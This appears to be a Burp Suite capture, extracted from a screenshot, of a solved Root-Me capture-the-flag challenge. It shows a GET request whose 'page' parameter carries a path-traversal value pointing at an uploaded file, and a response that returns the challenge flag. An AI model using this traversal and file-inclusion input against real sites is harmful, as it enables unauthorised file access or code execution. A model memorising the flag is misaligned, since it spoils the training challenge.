 Request
Pretty Raw Hex Hackvertor \n
1 GET /?page=../../uploads/8a186b68-88ec-4107-890a-dbc0dc27119c HTTP/1.1
2 Host: challenge01.root-me.org:59089
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Length: 31
3 Content-Type: text/html
4 date: Mon, 18 Aug 2025 09:50:42 GMT
5 server: Cowboy
6
7 RM{EEx_C@n_b3_DanGeR0u$:)!}
8
9